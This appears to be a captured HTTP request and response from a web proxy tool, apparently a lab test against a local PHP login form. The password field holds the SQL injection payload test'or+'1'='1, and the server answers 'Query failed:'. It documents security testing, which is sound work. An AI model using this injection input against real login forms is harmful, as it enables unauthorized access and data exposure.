 Request
Pretty Raw Hex
\n
1 POST /proj/form/content.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=aa&password=test'or+'1'='1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 22:38:13 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 14
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Query failed: